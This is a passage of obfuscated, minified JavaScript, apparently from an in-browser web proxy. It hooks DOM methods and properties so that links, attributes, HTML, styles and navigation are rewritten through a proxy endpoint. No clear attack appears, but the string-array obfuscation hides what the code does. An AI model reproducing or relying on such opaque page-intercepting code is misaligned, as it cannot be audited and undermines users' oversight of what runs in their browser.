r(1008)!==e?z.A[r(4255)](i)[r(2494)][r(679)](this,t,e):z.A[r(4255)](i)[r(2494)][r(679)](this,Jt({_window:i,protectUrlContext:n,html:t}),e)})),he(i,a(1421),a(861),{get:function(){const t=a;for(var e=arguments[t(3547)],n=new Array(e),o=0;o<e;o++)n[o]=arguments[o];const s=z.A[t(4255)](i)[t(1428)][t(4255)][t(679)](this,...n);return(0,r._)(s)?(0,r.ks)(s):s},set:function(t){const e=a;t=(0,r._)(t)?t:(0,r.md)(t);for(var n=arguments[e(3547)],o=new Array(n>1?n-1:0),s=1;s<n;s++)o[s-1]=arguments[s];return z.A[e(4255)](i)[e(1640)][e(1864)][e(679)](this,t,...o)}}),fe(i,a(1421),a(3894),{get:function(t,e){const n=a,o=t[e];return o?n(3547)===e?o:n(2173)==typeof o?e===(null===(s=i[n(3035)])||void 0===s?void 0:s[n(2322)])?function(){const e=n,s=o[e(679)](t);return new(i[e(2914)])(s,{get:function(t,n){const o=e,i=t[n];return i?o(1361)===n?function(){const e=o,n=i[e(679)](t);return n?new Proxy(n,{get:function(t,n){const o=e,i=t[n];return i?o(569)===n?new Proxy(i,{get:function(t,e){const n=o,i=t[e];if(!i)return i;if(n(2666)===e&&i[n(3371)](n(4268))){const t=i[n(1058)](5);return(0,r._)(t)?n(4268)+(0,r.ks)(t):i}return i}}):o(2173)==typeof i?i[o(1096)](t):i:i}}):n}:o(2173)==typeof i?i[o(1096)](t):i:i}})}:o[n(1096)](t):new(i[n(2914)])(o,{get:function(t,e){const o=n,i=t[e];if(!i)return i;if(o(2173)==typeof i)return i[o(1096)](t);if(o(2666)===e&&i[o(3371)](o(4268))){const t=i[o(1058)](5);return o(4268)+((0,r._)(t)?(0,r.ks)(t):t)}return i}}):o;var s}},null),fe(i,a(1421),a(1345),{get:function(t,e){const n=a,o=t[e];if(!o)return o;if(n(4463)===e)return function(){const e=n,i=[];for(var s=arguments[e(3547)],a=new Array(s),c=0;c<s;c++)a[c]=arguments[c];return a[e(2241)]((t=>{i[e(534)]((0,r.md)(t))})),o[e(464)](t,[...i])};if(n(2354)===e)return function(e){return o[n(464)](t,[(0,r.md)(e)])};if(n(4455)===e)return function(){const e=n;for(var i=arguments[e(3547)],s=new Array(i),a=0;a<i;a++)s[a]=arguments[a];const c=s[e(2862)]((t=>(0,r.md)(t)));return o[e(464)](t,[...c])};if(n(1663)===e)return function(e,i){return o[n(464)](t,[(0,r.md)(e),i])};if(n(1435)===e)return function(e,i){return o[n(464)](t,[(0,r.md)(e),(0,r.md)(i)])};if(n(569)===e)return o[n(1200)](" ")[n(2862)]((t=>t[n(3468)]()))[n(2862)]((t=>(0,r._)(t)?(0,r.ks)(t):t))[n(2973)](" ");if(e===i[n(3035)][n(2322)])return function(){const e=n,s=o[e(679)](t);return new(i[e(2914)])(s,{get:function(t,n){const o=e,s=t[n];return s?o(1361)===n?function(){const e=o,n=s[e(679)](t);return n?new(i[e(2914)])(n,{get:function(t,n){const o=e,i=t[n];return i?o(569)===n?(0,r._)(i)?(0,r.ks)(i):i:o(2173)==typeof i?i[o(1096)](t):i:i}}):n}:o(2173)==typeof s?s[o(1096)](t):s:s}})};if(n(1264)==typeof e){const t=parseInt(e);if(!isNaN(t))return(0,r._)(o)?(0,r.ks)(o):o}return n(2173)==typeof o?o[n(1096)](t):o},set:function(t,e,n){const o=a;return o(569)===e&&(n=n[o(1200)](" ")[o(2862)]((t=>t[o(3468)]()))[o(2862)]((t=>(0,r._)(t)?t:(0,r.md)(t)))[o(2973)](" ")),t[e]=n,!0}},(function(t){const e=a;return t=t[e(1200)](" ")[e(2862)]((t=>t[e(3468)]()))[e(2862)]((t=>(0,r.md)(t)))[e(2973)](" "),z.A[e(4255)](i)[e(3543)][e(679)](this,e(3717),t),t}),(()=>!0)),he(i,a(1421),a(1515),{get:function(){const t=a;for(var e=arguments[t(3547)],n=new Array(e),o=0;o<e;o++)n[o]=arguments[o];return z.A[t(4255)](i)[t(1640)][t(4255)][t(679)](this,...n)[t(1200)](" ")[t(2862)]((e=>e[t(3468)]()))[t(2862)]((t=>(0,r._)(t)?(0,r.ks)(t):t))[t(2973)](" ")},set:function(t){const e=a,n=t[e(1200)](" ")[e(2862)]((t=>t[e(3468)]()))[e(2862)]((t=>(0,r.md)(t)))[e(2973)](" ");for(var o=arguments[e(3547)],s=new Array(o>1?o-1:0),c=1;c<o;c++)s[c-1]=arguments[c];return z.A[e(4255)](i)[e(1640)][e(1864)][e(679)](this,n,...s)}}),de(i,a(1421),a(2438),(function(t){const e=a;return z.A[e(4255)](i)[e(4284)][e(679)](this,(0,Ut.Qw)({protectUrlContext:n,selector:t}))})),de(i,a(1421),a(1141),(function(t){const e=a;if(t[e(3371)](e(4268))){const n=t[e(1058)](5)[e(2947)]();(0,r._)(n)||(t=e(4268)+(0,r.md)(n))}let n="";return n=e(564)===t||e(1927)===t||e(1285)===t?z.A[e(4255)](i)[e(2987)][e(679)](this,(0,r.md)(t)):z.A[e(4255)](i)[e(2987)][e(679)](this,t),n?("id"===t&&(0,r._)(n)?n=(0,r.ks)(n):e(3717)===t?n=n[e(1200)](" ")[e(2862)]((t=>t[e(3468)]()))[e(2862)]((t=>(0,r._)(t)?(0,r.ks)(t):t))[e(2973)](" "):e(1409)===t||e(4323)===t?e(1264)==typeof n&&n[e(3371)](e(3526))&&(n=n[e(1058)](3)):(()=>!!(e(3739)===this[e(1357)][e(2947)]()&&e(4342)===t&&(0,o.EW)(n)||e(2153)===this[e(1357)][e(2947)]()&&e(4342)===t&&(0,o.EW)(n)||e(739)===this[e(1357)][e(2947)]()&&e(4342)===t&&(0,o.EW)(n)||e(1220)===this[e(1357)][e(2947)]()&&e(1416)===t&&(0,o.EW)(n)||"a"===this[e(1357)][e(2947)]()&&e(1416)===t&&(0,o.EW)(n)||e(1558)===this[e(1357)][e(2947)]()&&e(4342)===t&&(0,o.EW)(n)||e(3207)===this[e(1357)][e(2947)]()&&e(4342)===t&&(0,o.EW)(n)||e(2152)===this[e(1357)][e(2947)]()&&e(2587)===t&&(0,o.EW)(n)))()?n=(0,o.sH)(n)[e(3781)]:e(2153)===this[e(1357)][e(2947)]()&&e(4397)===t||e(3207)===this[e(1357)][e(2947)]()&&e(4397)===t?n=Xt(n):e(2152)===this[e(1357)][e(2947)]()&&e(1796)===t&&(0,r._)(n)||this[e(1357)][e(2947)]()[e(3371)](e(3614))&&e(3207)===t&&(0,r._)(n)||e(1052)===t&&(0,r._)(n)?n=(0,r.ks)(n):e(1502)===t&&(0,r._)(n)?n=(0,r.xE)(n):e(616)===t&&(n=Ft(n)),e(796)===t&&(n=(0,Pt.H)(n)),n):n})),de(i,a(1421),a(2696),(function(t){const e=a;return z.A[e(4255)](i)[e(4050)][e(679)](this,(0,r.md)(t))})),de(i,a(1421),a(1062),(function(t){const e=a;if(t[e(3371)](e(4268))){const n=t[e(1058)](5)[e(2947)]();(0,r._)(n)||(t=e(4268)+(0,r.md)(n))}return z.A[e(4255)](i)[e(3577)][e(679)](this,t)})),he(i,a(1421),"id",{get:function(){const t=a;for(var e=arguments[t(3547)],n=new Array(e),o=0;o<e;o++)n[o]=arguments[o];const s=z.A[t(4255)](i)[t(2218)][t(4255)][t(679)](this,...n);return(0,r._)(s)?(0,r.ks)(s):s},set:function(t){const e=a;e(1264)!=typeof t&&(t=i[e(1690)](t)),Ot(i,t);for(var n=arguments[e(3547)],o=new Array(n>1?n-1:0),s=1;s<n;s++)o[s-1]=arguments[s];return z.A[e(4255)](i)[e(2218)][e(1864)][e(679)](this,(0,r.md)(t),...o)}}),he(i,a(1421),a(736),{get:function(){const t=a;for(var e=arguments[t(3547)],n=new Array(e),r=0;r<e;r++)n[r]=arguments[r];const o=z.A[t(4255)](i)[t(2054)][t(4255)][t(679)](this,...n);return t(796)===this[t(1357)][t(2947)]()?(0,Ut.sR)(o):o},set:function(t){const e=a;for(var r=arguments[e(3547)],o=new Array(r>1?r-1:0),s=1;s<r;s++)o[s-1]=arguments[s];if(e(796)===this[e(1357)][e(2947)]())return z.A[e(4255)](i)[e(2054)][e(1864)][e(679)](this,(0,Ut.dv)({protectUrlContext:n,stylesheet:t}),...o);if(e(739)===this[e(1357)][e(2947)]())return z.A[e(4255)](i)[e(2054)][e(1864)][e(679)](this,t,...o);const c=t[e(2859)]();return this instanceof i[e(3801)]&&c[e(3441)](e(1882))?z.A[e(4255)](i)[e(2054)][e(1864)][e(679)](this,t,...o):z.A[e(4255)](i)[e(2054)][e(1864)][e(679)](this,Jt({_window:i,protectUrlContext:n,html:t}),...o)}}),he(i,a(1421),a(2900),{get:function(){const t=a;for(var e=arguments[t(3547)],n=new Array(e),r=0;r<e;r++)n[r]=arguments[r];const o=z.A[t(4255)](i)[t(1571)][t(4255)][t(679)](this,...n);return t(796)===this[t(1357)][t(2947)]()?(0,Ut.sR)(o):o},set:function(t){const e=a,r=t[e(2859)]();for(var o=arguments[e(3547)],s=new Array(o>1?o-1:0),c=1;c<o;c++)s[c-1]=arguments[c];return this instanceof i[e(3801)]&&r[e(3441)](e(1882))?z.A[e(4255)](i)[e(1571)][e(1864)][e(679)](this,t,...s):z.A[e(4255)](i)[e(1571)][e(1864)][e(679)](this,Jt({_window:i,protectUrlContext:n,html:t}),...s)}}),de(i,a(1421),a(3323),(function(t,e){const r=a;return z.A[r(4255)](i)[r(526)][r(679)](this,t,this instanceof i[r(3482)]&&r(796)!==this[r(1357)][r(2947)]()?Jt({_window:i,protectUrlContext:n,html:e}):(0,Ut.dv)({protectUrlContext:n,stylesheet:e}))})),de(i,a(1421),a(3439),(function(t){const e=a;return t=(0,te.w4)(t),z.A[e(4255)](i)[e(3308)][e(679)](this,(0,Ut.Qw)({protectUrlContext:n,selector:t}))}),(t=>t)),de(i,a(1421),a(4220),(function(t){const e=a;return t=(0,te.w4)(t),z.A[e(4255)](i)[e(2863)][e(679)](this,(0,Ut.Qw)({protectUrlContext:n,selector:t}))}),(t=>t)),de(i,a(1421),a(4124),(function(t){const e=a;if(t[e(3371)](e(4268))){const n=t[e(1058)](5)[e(2947)]();(0,r._)(n)||(t=e(4268)+(0,r.md)(n))}return z.A[e(4255)](i)[e(2524)][e(679)](this,t)})),de(i,a(1421),a(4320),(function(t){const e=a;return!!t&&z.A[e(4255)](i)[e(2917)][e(679)](this,(0,Ut.Qw)({protectUrlContext:n,selector:t}))}));const c=[a(4261),a(4375),a(2718),a(1368),a(1863),a(3677),a(2483)],u=["id",a(3717),a(4323),a(1409),a(4342),a(3735),a(4397),a(1416),a(2959),"as",a(2009),a(3014),a(3445),a(1052),a(1502),a(564),a(1927),a(1285),a(796),...c];de(i,a(1421),a(3463),(function(t,s){const l=a;t=t[l(2947)]();let u=String(s);const d=this[l(1357)][l(2947)]();if("id"!==t||(0,r._)(u))if(l(3717)===t)u=u[l(1200)](" ")[l(2862)]((t=>t[l(3468)]()))[l(2862)]((t=>(0,r.md)(t)))[l(2973)](" ");else if(l(1409)===t||l(4323)===t)u=l(3526)+u;else if(l(3739)===d)l(4342)===t?u=(0,o.Wq)({protectUrlContext:n,url:u,kind:o.MN[l(1892)],baseUrl:z.A[l(4255)](i)[l(3276)][l(4255)][l(464)](i[l(3100)]),endpoint:e.A[l(3490)]}):l(3735)===t&&(u=l(2886)[l(3247)](qt,l(3838))[l(3247)]((0,o.Wq)({protectUrlContext:n,url:e.A[l(3490)]+l(3070),kind:o.MN[l(914)],baseUrl:z.A[l(4255)](i)[l(3276)][l(4255)][l(464)](i[l(3100)]),endpoint:e.A[l(3490)]}),l(2593))[l(3247)]((0,Vt.x)().id,l(1260))+Jt({_window:i,protectUrlContext:n,html:u}));else if(l(2153)!==d&&l(2225)!==d||l(4342)!==t)if(l(2153)!==d&&l(2225)!==d||l(4397)!==t)if(l(739)===d&&l(4342)===t)u=(0,o.Wq)({protectUrlContext:n,url:u,kind:o.MN[l(914)],baseUrl:z.A[l(4255)](i)[l(3276)][l(4255)][l(464)](i[l(3100)]),endpoint:e.A[l(3490)]});else if(l(1220)===d){var h;const r=l(2959)===t?u:null===(h=z.A[l(4255)](i)[l(2987)][l(679)](this,l(2959)))||void 0===h?void 0:h[l(2947)](),s=l(1416)===t?u:z.A[l(4255)](i)[l(2987)][l(679)](this,l(1416)),a="as"===t?u:z.A[l(4255)](i)[l(2987)][l(679)](this,"as"),c=l(3491)===r||l(828)===r&&l(796)===a?o.MN[l(2555)]:l(828)===r&&l(739)===a?o.MN[l(914)]:o.MN[l(596)];l(1416)===t?u=(0,o.Wq)({protectUrlContext:n,url:u,kind:c,baseUrl:z.A[l(4255)](i)[l(3276)][l(4255)][l(464)](i[l(3100)]),endpoint:e.A[l(3490)]}):s&&z.A[l(4255)](i)[l(731)][l(1864)][l(679)](this,(0,o.Wq)({protectUrlContext:n,url:s,kind:c,baseUrl:z.A[l(4255)](i)[l(3276)][l(4255)][l(464)](i[l(3100)]),endpoint:e.A[l(3490)]}))}else if("a"!==d||l(1416)!==t||(0,o.EW)(u))if("a"===d&&l(3445)===t&&l(1264)==typeof u)t=l(4268)+(0,r.md)(l(3445));else if(l(1558)!==d||l(4342)!==t&&l(3014)!==t||(0,o.EW)(u))if(l(3207)!==d||l(4342)!==t||(0,o.EW)(u))if(l(3207)===d&&l(4397)===t)u=Dt({protectUrlContext:n,srcset:u,endpoint:e.A[l(3490)],baseUrl:z.A[l(4255)](i)[l(3276)][l(4255)][l(464)](i[l(3100)])});else if(l(2152)!==d||l(2587)!==t||(0,o.EW)(u))l(2152)!==d||l(1796)!==t||(0,r._)(u)||[l(505),l(1478),l(929),l(720)][l(3441)](u)||(u=(0,r.md)(u));else{const t=z.A[l(4255)](i)[l(2987)][l(679)](this,l(1796));u=(0,o.Wq)({protectUrlContext:n,url:u,kind:l(505)===t?o.MN[l(3177)]:o.MN[l(1892)],baseUrl:z.A[l(4255)](i)[l(3276)][l(4255)][l(464)](i[l(3100)]),endpoint:e.A[l(3490)]})}else u=(0,o.Wq)({protectUrlContext:n,url:u,kind:o.MN[l(596)],baseUrl:z.A[l(4255)](i)[l(3276)][l(4255)][l(464)](i[l(3100)]),endpoint:e.A[l(3490)]});else u=(0,o.Wq)({protectUrlContext:n,url:u,kind:o.MN[l(596)],baseUrl:z.A[l(4255)](i)[l(3276)][l(4255)][l(464)](i[l(3100)]),endpoint:e.A[l(3490)]});else u=(0,o.Wq)({protectUrlContext:n,url:u,kind:o.MN[l(3177)],baseUrl:z.A[l(4255)](i)[l(3276)][l(4255)][l(464)](i[l(3100)]),endpoint:e.A[l(3490)]});else u=Dt({protectUrlContext:n,srcset:u,endpoint:e.A[l(3490)],baseUrl:z.A[l(4255)](i)[l(3276)][l(4255)][l(464)](i[l(3100)])});else u=(0,o.Wq)({protectUrlContext:n,url:u,kind:o.MN[l(596)],baseUrl:z.A[l(4255)](i)[l(3276)][l(4255)][l(464)](i[l(3100)]),endpoint:e.A[l(3490)]});else Ot(i,u),u=(0,r.md)(u);if(c[l(3441)](t)&&(u=(0,Ut.oY)({protectUrlContext:n,value:u})),l(2009)===t&&(u=Rt(n,u,z.A[l(4255)](i)[l(3276)][l(4255)][l(464)](i[l(3100)]))),l(1502)!==t||(0,r._)(u)||(u=(0,r.zp)(u)),l(1052)!==t||(0,r._)(u)||(u=(0,r.md)(u)),l(564)!==t&&l(1927)!==t||(t=(0,r.md)(t)),l(1285)===t&&(t=(0,r.md)(t)),t[l(3371)](l(4268))){const e=t[l(1058)](5)[l(2947)]();(0,r._)(e)||(t=l(4268)+(0,r.md)(e))}return l(796)===t&&(u=(0,Pt.e)(u)),z.A[l(4255)](i)[l(3543)][l(679)](this,t,u)}),(function(t,e){const n=a,r=t[n(2947)]();return!!u[n(3441)](r)||!!r[n(3371)](n(4268))}));const d=[a(1790),a(1416)];de(i,a(1421),a(3752),(function(t,s,c){const l=a;return l(1790)===s&&c[l(3371)]("#")?c="#"+(0,r.md)(c[l(1058)](1)):l(1790)!==s&&l(1416)!==s||(0,o.EW)(c)||(c=(0,o.Wq)({protectUrlContext:n,url:c,kind:o.MN[l(596)],baseUrl:z.A[l(4255)](i)[l(3276)][l(4255)][l(464)](i[l(3100)]),endpoint:e.A[l(3490)]})),z.A[l(4255)](i)[l(1835)][l(679)](this,t,s,c)}),(function(t,e,n){const r=a;return!!d[r(3114)]((t=>e[r(3371)](t)))})),de(i,a(1421),a(1229),(function(t){const e=a;return z.A[e(4255)](i)[e(1039)][e(679)](this,Jt({_window:i,protectUrlContext:n,html:t}))})),he(i,a(1445),a(3052),{get:function(){const t=a;for(var e=arguments[t(3547)],n=new Array(e),r=0;r<e;r++)n[r]=arguments[r];const s=z.A[t(4255)](i)[t(1565)][t(4255)][t(679)](this,...n);return(0,o.EW)(s)?(0,o.sH)(s)[t(3781)]:s}},(()=>!0)),he(i,a(1445),a(3187),{get:function(){const t=a;for(var e=arguments[t(3547)],n=new Array(e),r=0;r<e;r++)n[r]=arguments[r];const s=z.A[t(4255)](i)[t(1992)][t(4255)][t(679)](this,...n);return(0,o.EW)(s)?(0,o.sH)(s)[t(3781)]:s}}),de(i,a(2672),a(2272),(function(){const t=a;this[t(2626)]=!0;for(var e=arguments[t(3547)],n=new Array(e),r=0;r<e;r++)n[r]=arguments[r];return z.A[t(4255)](i)[t(4370)][t(679)](this,...n)})),de(i,a(2672),a(2264),(function(){const t=a;this[t(1564)]=!0;for(var e=arguments[t(3547)],n=new Array(e),r=0;r<e;r++)n[r]=arguments[r];return z.A[t(4255)](i)[t(2785)][t(679)](this,...n)})),de(i,a(737),a(3888),(function(t,s,c){const l=a;var u,d;null!==(u=this[l(2294)])&&void 0!==u||(this[l(2294)]=[]);const h=null!==(d=this[l(2294)][l(503)](re(t,s,c)))&&void 0!==d?d:(()=>{const a=l,u={eventName:t,callback:s,options:c,triggerCount:0,func:function(t){const s=a2E;this[s(2294)]=this[s(2294)][s(2302)]((t=>{const e=s;var n;return!(e(1408)!=typeof t[e(2413)]&&null!==(n=t[e(2413)])&&void 0!==n&&null!==(n=n[e(514)])&&void 0!==n&&n[e(2827)])}));try{for(var a=arguments[s(3547)],l=new Array(a>1?a-1:0),d=1;d<a;d++)l[d-1]=arguments[d];u[s(885)][s(1947)]?u[s(885)][s(1947)][s(679)](u[s(885)],t,...l):u[s(885)][s(679)](this,t,...l)}catch(t){console[s(3899)](t)}const h=++u[s(2338)];let f=!1;if((t[s(1564)]||t[s(2626)]&&this[s(2294)][s(2433)]((t=>t[s(2338)]===h))||this instanceof i[s(1445)]&&this[s(2294)][s(2433)]((t=>t[s(2338)]===h)))&&(f=!0),f&&!t[s(1204)]){let a=t[s(1796)];for(;a&&"a"!==(null===(m=a)||void 0===m||null===(m=m[s(1357)])||void 0===m?void 0:m[s(2947)]());){var m;a=a[s(838)]}if(a){var p;const c=z.A[s(4255)](i)[s(2987)][s(679)](a,s(4268)+(0,r.md)(s(3445)));if(c)try{i[s(992)](c)}catch(t){}let l=z.A[s(4255)](i)[s(2987)][s(679)](a,s(1416));if(s(1264)!=typeof l||l[s(3371)](s(2699)))return;const u=null===(p=ge(i))||void 0===p?void 0:p[s(4135)];if((0,o.EW)(l)){const t=(0,o.sH)(l)[s(3781)];l=(0,o.Wq)({protectUrlContext:n,url:t,kind:o.MN[s(3177)],baseUrl:z.A[s(4255)](i)[s(3276)][s(4255)][s(464)](i[s(3100)]),endpoint:e.A[s(3490)],extra:{sourceFrameOrigin:u}})}let d=z.A[s(4255)](i)[s(2987)][s(679)](a,s(616));if(d=Rt(n,d,z.A[s(4255)](i)[s(3276)][s(4255)][s(464)](i[s(3100)])),t[s(1185)](),l){if("#"===l){const t=(0,o.sH)(window[s(4010)][s(1416)])[s(3781)];l=(0,o.Wq)({protectUrlContext:n,url:t+"#",kind:o.MN[s(3177)],baseUrl:z.A[s(4255)](i)[s(3276)][s(4255)][s(464)](i[s(3100)]),endpoint:e.A[s(3490)],extra:{sourceFrameOrigin:u}})}let t=i;for(;ht(t,s(4184),s(3651),{url:l,windowFeatures:d?s(1055)[s(3247)](d):void 0,name:i[s(2666)]}),t!==i[s(1192)];)t=t[s(1001)][s(3514)]}}}s(1408)!=typeof c&&null!=c&&c[s(630)]&&(this[s(2294)]=this[s(2294)][s(2302)]((t=>t!==u)))}};return this[a(2294)][a(534)](u),u})();return z.A[l(4255)](i)[l(2920)][l(679)](this,t,h[l(2146)],c)}),(function(t,e){return a(3651)===t})),de(i,a(737),a(2102),(function(t,e,n){const r=a;var o;const s=null!==(o=this[r(2294)])&&void 0!==o?o:[],c=s[r(1555)](re(t,e,n));if(-1!==c){const[e]=s[r(2236)](c,1);return z.A[r(4255)](i)[r(3283)][r(679)](this,t,e[r(2146)],n)}return z.A[r(4255)](i)[r(3283)][r(679)](this,t,e,n)}),(t=>a(3651)===t)),he(i,a(594),a(616),{get:function(){const t=a;for(var e=arguments[t(3547)],n=new Array(e),r=0;r<e;r++)n[r]=arguments[r];const o=z.A[t(4255)](i)[t(4129)][t(4255)][t(679)](this,...n);return o?Ft(o):o},set:function(t){const e=a;if(!t)return z.A[e(4255)](i)[e(4129)][e(1864)][e(679)](this,t);for(var r=arguments[e(3547)],o=new Array(r>1?r-1:0),s=1;s<r;s++)o[s-1]=arguments[s];return z.A[e(4255)](i)[e(4129)][e(1864)][e(679)](this,Rt(n,t,z.A[e(4255)](i)[e(3276)][e(4255)][e(464)](i[e(3100)])),...o)}}),he(i,a(594),a(1416),{get:function(){const t=a;for(var e=arguments[t(3547)],n=new Array(e),r=0;r<e;r++)n[r]=arguments[r];let s=z.A[t(4255)](i)[t(1068)][t(4255)][t(464)](this,n);return(0,o.EW)(s)&&(s=(0,o.sH)(s)[t(3781)]),s},set:function(t){const r=a;try{t=(0,o.Wq)({protectUrlContext:n,url:t,kind:o.MN[r(3177)],baseUrl:z.A[r(4255)](i)[r(3276)][r(4255)][r(464)](i[r(3100)]),endpoint:e.A[r(3490)]})}catch(e){l.A[r(999)](r(2019),t)}for(var s=arguments[r(3547)],c=new Array(s>1?s-1:0),u=1;u<s;u++)c[u-1]=arguments[u];return z.A[r(4255)](i)[r(1068)][r(1864)][r(679)](this,t,...c)}}),he(i,a(594),a(1538),{get:function(){const t=a;let e=z.A[t(4255)](i)[t(1068)][t(4255)][t(464)](this);(0,o.EW)(e)&&(e=(0,o.sH)(e)[t(3781)]);try{return new URL(e)[t(1538)]}catch(e){for(var n=arguments[t(3547)],r=new Array(n),s=0;s<n;s++)r[s]=arguments[s];return z.A[t(4255)](i)[t(2628)][t(4255)][t(464)](this,r)}}}),he(i,a(594),a(950),{get:function(){const t=a;let e=z.A[t(4255)](i)[t(1068)][t(4255)][t(464)](this);(0,o.EW)(e)&&(e=(0,o.sH)(e)[t(3781)]);try{return new URL(e)[t(950)]}catch(e){for(var n=arguments[t(3547)],r=new Array(n),s=0;s<n;s++)r[s]=arguments[s];return z.A[t(4255)](i)[t(994)][t(4255)][t(464)](this,r)}}}),he(i,a(594),a(1294),{get:function(){const t=a;for(var e=arguments[t(3547)],n=new Array(e),r=0;r<e;r++)n[r]=arguments[r];let s=z.A[t(4255)](i)[t(1068)][t(4255)][t(464)](this,n);(0,o.EW)(s)&&(s=(0,o.sH)(s)[t(3781)]);try{return new URL(s)[t(1294)]}catch(e){return z.A[t(4255)](i)[t(2548)][t(4255)][t(464)](this,n)}}}),he(i,a(594),a(570),{get:function(){const t=a;for(var e=arguments[t(3547)],n=new Array(e),r=0;r<e;r++)n[r]=arguments[r];let s=z.A[t(4255)](i)[t(1068)][t(4255)][t(464)](this,n);(0,o.EW)(s)&&(s=(0,o.sH)(s)[t(3781)]);try{return new URL(s)[t(570)]}catch(e){return z.A[t(4255)](i)[t(3330)][t(4255)][t(464)](this,n)}}}),he(i,a(594),a(3769),{get:function(){const t=a;for(var e=arguments[t(3547)],n=new Array(e),r=0;r<e;r++)n[r]=arguments[r];let s=z.A[t(4255)](i)[t(1068)][t(4255)][t(464)](this,n);(0,o.EW)(s)&&(s=(0,o.sH)(s)[t(3781)]);try{return new URL(s)[t(3769)]}catch(e){return z.A[t(4255)](i)[t(938)][t(4255)][t(464)](this,n)}}}),he(i,a(594),a(1997),{get:function(){const t=a;for(var e=arguments[t(3547)],n=new Array(e),r=0;r<e;r++)n[r]=arguments[r];let s=z.A[t(4255)](i)[t(1068)][t(4255)][t(464)](this,n);(0,o.EW)(s)&&(s=(0,o.sH)(s)[t(3781)]);try{return new URL(s)[t(1997)]}catch(e){return z.A[t(4255)](i)[t(567)][t(4255)][t(464)](this,n)}}}),he(i,a(594),a(1796),{get:function(){const t=a;for(var e=arguments[t(3547)],n=new Array(e),r=0;r<e;r++)n[r]=arguments[r];let s=z.A[t(4255)](i)[t(1123)][t(4255)][t(464)](this,n);return(0,o.EW)(s)&&(s=(0,o.sH)(s)[t(3781)]),s},set:function(t){const r=a,s=z.A[r(4255)](i)[r(2987)][r(679)](this,r(1416));s&&z.A[r(4255)](i)[r(3543)][r(679)](this,r(1416),(0,o.Wq)({protectUrlContext:n,url:s,kind:o.MN[r(3177)],baseUrl:z.A[r(4255)](i)[r(3276)][r(4255)][r(464)](i[r(3100)]),endpoint:e.A[r(3490)]}));for(var c=arguments[r(3547)],l=new Array(c>1?c-1:0),u=1;u<c;u++)l[u-1]=arguments[u];return z.A[r(4255)](i)[r(1123)][r(1864)][r(679)](this,t,...l)}}),he(i,a(594),a(4135),{get:function(){const t=a;for(var e=arguments[t(3547)],n=new Array(e),r=0;r<e;r++)n[r]=arguments[r];const s=z.A[t(4255)](i)[t(1068)][t(4255)][t(464)](this,n);return(0,o.EW)(s)?new URL((0,o.sH)(s)[t(3781)])[t(4135)]:z.A[t(4255)](i)[t(3109)][t(4255)][t(464)](this,n)}}),he(i,a(594),a(3469),{get:function(){const t=a;for(var e=arguments[t(3547)],n=new Array(e),r=0;r<e;r++)n[r]=arguments[r];let s=z.A[t(4255)](i)[t(2644)][t(4255)][t(464)](this,n);return(0,o.EW)(s)&&(s=(0,o.sH)(s)[t(3781)]),s},set:function(t){const r=a;(0,o.EW)(t)||(t=(0,o.Wq)({protectUrlContext:n,url:t,baseUrl:z.A[r(4255)](i)[r(3276)][r(4255)][r(464)](i[r(3100)]),endpoint:e.A[r(3490)]}));for(var s=arguments[r(3547)],c=new Array(s>1?s-1:0),l=1;l<s;l++)c[l-1]=arguments[l];return z.A[r(4255)](i)[r(2644)][r(1864)][r(679)](this,t,...c)}}),he(i,a(594),a(2778),{get:function(){const t=a;for(var e=arguments[t(3547)],n=new Array(e),r=0;r<e;r++)n[r]=arguments[r];let s=z.A[t(4255)](i)[t(1068)][t(4255)][t(464)](this,n);(0,o.EW)(s)&&(s=(0,o.sH)(s)[t(3781)]);try{return new URL(s)[t(2778)]}catch(e){return z.A[t(4255)](i)[t(4299)][t(4255)][t(464)](this,n)}}}),fe(i,a(3482),a(675),{get:function(t,e){const n=a;if(n(1264)!=typeof e)return t[e];const o=t[(0,r._)(e)?e:(0,r.md)(L(e))];return n(2173)==typeof o?o[n(1096)](t):o},set:function(t,e,n){return a(1264)!=typeof e?(t[e]=n,!0):(t[(0,r.md)(L(e))]=n,!0)},ownKeys:function(t){const e=a;return i[e(3073)][e(1557)](t)[e(2862)]((t=>e(1264)==typeof t&&(0,r._)(t)?W((0,r.ks)(t)):t))},getOwnPropertyDescriptor:function(t,e){const n=a;return n(1264)!=typeof e||(0,r._)(e)||(e=(0,r.md)(L(e))),i[n(3073)][n(768)](t,e)}},null),he(i,a(3482),a(3044),{get:function(){const t=a;for(var e=arguments[t(3547)],n=new Array(e),r=0;r<e;r++)n[r]=arguments[r];const o=z.A[t(4255)](i)[t(4173)][t(4255)][t(679)](this,...n);return t(796)===this[t(1357)][t(2947)]()?(0,Ut.sR)(o):o},set:function(t){const e=a;for(var r=arguments[e(3547)],o=new Array(r>1?r-1:0),s=1;s<r;s++)o[s-1]=arguments[s];return e(796)===this[e(1357)][e(2947)]()?z.A[e(4255)](i)[e(4173)][e(1864)][e(679)](this,(0,Ut.dv)({protectUrlContext:n,stylesheet:t}),...o):z.A[e(4255)](i)[e(4173)][e(1864)][e(679)](this,t,...o)}}),he(i,a(3482),a(1502),{get:function(){const t=a;for(var e=arguments[t(3547)],n=new Array(e),o=0;o<e;o++)n[o]=arguments[o];const s=z.A[t(4255)](i)[t(2188)][t(4255)][t(679)](this,...n);return(0,r._)(s)?(0,r.xE)(s):s},set:function(t){const e=a;t=(0,r._)(t)?t:(0,r.zp)(t);for(var n=arguments[e(3547)],o=new Array(n>1?n-1:0),s=1;s<n;s++)o[s-1]=arguments[s];return z.A[e(4255)](i)[e(2188)][e(1864)][e(679)](this,t,...o)}}),fe(i,a(3482),a(796),{get:function(t,e){const n=a;if(n(4400)===e)return!0;const r=t[e];return r?n(2173)==typeof r?r[n(1096)](t):n(1264)==typeof r?n(518)===e?(0,Ut.QS)(r):(0,Ut.hB)(r):r:r},set:function(t,e,r){const o=a;o(518)===e?r=(0,Ut.Vd)({protectUrlContext:n,style:r}):o(1264)==typeof r&&r[o(3441)](o(4088))&&(r=(0,Ut.oY)({protectUrlContext:n,value:r}));const s=t[e];if(t[e]=r,s!==r){const t=z.A[o(4255)](i)[o(2987)][o(679)](this,o(796));if(t){const e=(0,Pt.e)(t);t!==e&&z.A[o(4255)](i)[o(3543)][o(679)](this,o(796),e)}}return!0}},null),he(i,a(725),a(2587),{get:function(){const t=a;for(var e=arguments[t(3547)],n=new Array(e),r=0;r<e;r++)n[r]=arguments[r];let s=z.A[t(4255)](i)[t(2093)][t(4255)][t(464)](this,n);return(0,o.EW)(s)&&(s=(0,o.sH)(s)[t(3781)]),s},set:function(t){const 